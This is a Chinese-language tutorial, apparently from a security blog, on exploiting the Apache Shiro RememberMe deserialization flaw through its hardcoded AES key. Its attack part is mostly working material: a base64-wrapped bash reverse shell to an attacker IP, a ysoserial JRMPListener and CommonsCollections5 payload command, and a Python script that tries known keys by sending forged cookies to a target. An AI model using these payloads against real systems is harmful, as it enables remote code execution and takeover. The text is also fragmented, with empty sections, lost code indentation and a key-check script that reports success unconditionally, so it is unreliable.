前言:

关于shiro在2019年爆出来的漏洞,利用的条件相对来说比较苛刻,不仅要有一定的权限登入进去,进去之后密钥爆破也不一定可以成功,环境不好搭建,感兴趣的师傅可以看看Shiro RCE again(Padding Oracle Attack)-安全客 – 安全资讯平台,[SHIRO-721] RememberMe Padding Oracle Vulnerability – ASF JIRA本篇文章介绍的是有关shiro反序列化的漏洞,

(一)基本介绍

SpringBoot整合框架——集成SpringSecurity、shiro_jinyouxin的博客-CSDN博客

0x01 影响版本

0x02 漏洞分析

Shiro提供了RememberMe的功能,关闭了浏览器下次再打开时还是能记住你是谁,下次访问时无需再登录即可访问。







Shiro对rememberMe的cookie做了加密处理,shiro在CookieRememberMeManaer类中将cookie中rememberMe字段内容分别进行序列化、AES加密、Base64编码操作。

根据加密的顺序,不难知道解密的顺序为:

但是,AES加密的密钥Key被硬编码在代码里,意味着每个人通过源代码都能拿到AES加密的密钥。因此,攻击者构造一个恶意的对象,并且对其序列化,AES加密,base64编码后,作为cookie的rememberMe字段发送。Shiro将rememberMe进行解密并且反序列化,最终造成反序列化漏洞。



登入

0x02 pom.xml修改:

<dependency>

<groupId>javax.servlet</groupId>

<artifactId>jstl</artifactId>

<!-- 将jstl设置为1.2 -->

<version>1.2</version>

<scope>runtime</scope>

</dependency>

..... <dependency>

<groupId>org.apache.commons</groupId>

<artifactId>commons-collections4</artifactId>

<version>4.0</version>



</dependency>0x03 tomcat服务器



0x04 ysoserial-jar依赖



0x05 访问端口

2、vulhub

访问端口:

(三)利用工具和方式

1、JRMP协议/服务器

2、ysoserial工具



由前面的原理的介绍,我们知道它是经历过AES加密,那么我们就必须要知道AES加密的key;还有一个重点就是我们要将利用恶意的类进行序列化,找到现成可以利用的CC链,从而实现攻击,所以我们在之前的pom文件里面引入了相关依赖。

此款攻击可以检测Java项目是否有反序列化漏洞,并且可以找到该漏洞的利用链,我们先进行编译打包,mvn package -D skipTests,我们常常把这样的利用工具称为POP Gadgets,面向属性编程。



利用方式1



利用方式2

https://www.jianshu.com/p/94aad7ee45b3

https://www.sohu.com/a/447023879_120045376

http://t.zoukankan.com/nice0e3-p-14280278.html3、利用流程

4、全部利用到的工具

(四)利用实现

1、漏洞检测与发现

2、检测工具

3、流程



0x01 攻击机kali监听端口

0x02 Payload

所以先进行Base64进行加密。

得到:

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTMyLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}0x03 启动JRMPListener:

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 8888

CommonsCollections5 "bash -c

{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xMzIvNzc3NyAwPiY

x}|{base64,-d}|{bash,-i}"



0x04 python生成Cookie

import base64

import uuid

import requests

from Crypto.Cipher import AES

def encrypt_AES_GCM(msg, secretKey):

aesCipher = AES.new(secretKey, AES.MODE_GCM)

ciphertext, authTag = aesCipher.encrypt_and_digest(msg)

return (ciphertext, aesCipher.nonce, authTag)

def encode_rememberme(target):

keys = ['kPH+bIxk5D2deZiIxcaaaA==', '4AvVhmFLUs0KTA3Kprsdag==','66v1O8keKNV3TTcGPK1wzg==', 'SDKOLKn2J1j/2BHjeZwAoQ=='] # 此处简单列举几个密钥

BS = AES.block_size

pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()

mode = AES.MODE_CBC

iv = uuid.uuid4().bytes

file_body = base64.b64decode('rO0ABXNyADJvcmcuYXBhY2hlLnNoaXJvLnN1YmplY3QuU2ltcGxlUHJpbmNpcGFsQ29sbGVjdGlvbqh/WCXGowhKAwABTAAPcmVhbG1QcmluY2lwYWxzdAAPTGphdmEvdXRpbC9NYXA7eHBwdwEAeA==')

for key in keys:

try:

# CBC加密

encryptor = AES.new(base64.b64decode(key), mode, iv)

base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(file_body)))

res = requests.get(target, cookies={'rememberMe': base64_ciphertext.decode()},timeout=3,verify=False, allow_redirects=False)

if res.headers.get("Set-Cookie") == None:

print("正确KEY :" + key)

return key

else:

if 'rememberMe=deleteMe;' not in res.headers.get("Set-Cookie"):

print("正确key:" + key)

return key

# GCM加密

encryptedMsg = encrypt_AES_GCM(file_body, base64.b64decode(key))

base64_ciphertext = base64.b64encode(encryptedMsg[1] + encryptedMsg[0] + encryptedMsg[2])

res = requests.get(target, cookies={'rememberMe': base64_ciphertext.decode()}, timeout=3, verify=False, allow_redirects=False)

if res.headers.get("Set-Cookie") == None:

print("正确KEY:" + key)

return key

else:

if 'rememberMe=deleteMe;' not in res.headers.get("Set-Cookie"):

print("正确key:" + key)

return key

print("正确key:" + key)

return key

except Exception as e:

print(e)pip3 install pycrypto #先安装加密模块



python3 shiro.py 192.168.1.132:8888

